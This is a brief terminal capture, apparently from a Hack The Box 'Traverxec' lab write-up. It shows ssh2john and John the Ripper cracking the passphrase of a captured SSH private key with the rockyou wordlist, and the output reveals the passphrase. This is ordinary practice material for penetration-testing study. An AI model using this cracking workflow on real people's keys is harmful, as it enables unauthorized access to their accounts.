 ┌──(root㉿kali)-[/challenge/htb/traverxec]
└─# ssh2john david.key > ssh.hash
┌──(root㉿kali)-[/challenge/htb/traverxec]
└─# john ssh.hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (david.key)
1g 0:00:00:00 DONE (2022-08-24 19:30) 100.0g/s 16000p/s 16000c/s 16000C/s carolina..david
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[/challenge/htb/traverxec]
└─#